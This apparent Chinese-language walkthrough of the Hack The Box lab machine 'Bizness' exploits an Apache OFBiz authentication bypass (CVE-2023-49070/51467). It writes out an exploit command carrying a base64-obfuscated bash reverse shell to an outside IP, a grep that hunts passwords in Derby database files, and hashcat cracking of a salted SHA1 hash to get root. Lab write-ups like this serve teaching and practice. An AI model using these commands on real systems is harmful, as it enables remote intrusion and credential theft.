HTB-bizness-wp
信息收集
nmap 扫描 常规开放端口22, 80, 443
dirsearch 后收集到一些路由/content, /accounting, /control 但都会跳转到登录界面

从右下角可以看到用的框架是 Apache OFBiz. Release 18.12
搜索可以发现(CVE-2023-49070 and CVE-2023-51467)
以及攻击利用的payload https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass/blob/master/exploit.py
漏洞利用
1 | python3 exploit.py --url https://bizness.htb/ --cmd 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMjQvOTExMSAwPiYxCg==}|{base64,-d}|{bash,-i}' |
即可获得反弹shell
权限提升
下载linpeas.sh 执行后发现有derby 筛选所有相关的dat文件内容 find / -name "*.dat" 进入到目录/opt/ofbiz/runtime/data/derby/ofbiz/seg0
1 | grep -arion -E '(\w+\W+){0,5}password(\W+\w+){0,5}' |
可以得到一个可疑哈希 $SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
这里为SHA1哈希 且salt为d , _换成/, -换成+
用cyberchef从base64转到hex得到 b8fd3f41a541a435857a8f3e751cc3a91c174362
接着用hashcat爆破 hash文件内容:b8fd3f41a541a435857a8f3e751cc3a91c174362:d
1 | hashcat -m 120 -a 0 hash /usr/share/wordlists/rockyou.txt |
得到结果 密码即为monkeybizness
1 | b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness |
su切换为root 密码输入monkeybizness 成功提权